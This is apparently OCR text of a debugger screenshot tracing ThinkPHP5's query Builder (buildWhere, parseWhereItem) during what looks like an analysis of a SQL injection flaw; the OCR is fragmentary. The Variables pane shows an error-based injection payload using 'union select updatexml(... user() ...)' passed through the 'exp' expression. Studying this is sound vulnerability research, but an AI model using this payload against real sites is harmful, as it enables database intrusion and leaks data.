 config
console
controller
db
builder
connector
exception
Builder.php
Connection.php
Query.php
debug
exception
log
model
paginator
process
response
session
281 $str[] = ' ' . $key . ' ( ' . implode( glue: ' AND ', $item) . ' )';
282 } else {
283 // 对字段使用表达式查询
284 $field = is_string($field) ? $field : '';
285 $str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds); $binds: {id => 1, u
286 }
287 }
288
289 $whereStr .= empty($whereStr) ? substr(implode( glue: ' ', $str), start: strlen($key) + 1) : implode( glue: ' ', $str);
290
291
292 return $whereStr;
293
294
295 here子单元分析
296 ected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
\think\db › Builder › buildWhere()
Debug: thinkphp5
Debugger Console Output
Frames
Builder.php:285, think|db|Builder->buildWhere()
Builder.php:224, think|db|Builder->parseWhere()
Builder.php:675, think|db|Builder->select()
Query.php:2306, think|db|Query->select()
Index.php:9, app|index|controller|Index->index()
App.php:196, ReflectionMethod->invokeArgs()
App.php:196, think|App::invokeMethod()
Variables
$field = "username"
$key = "AND"
$options = {array} [19]
$str = {array} [0]
$val = {array} [1]
$value = {array} [3]
0 = "exp"
1 = ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
2 = null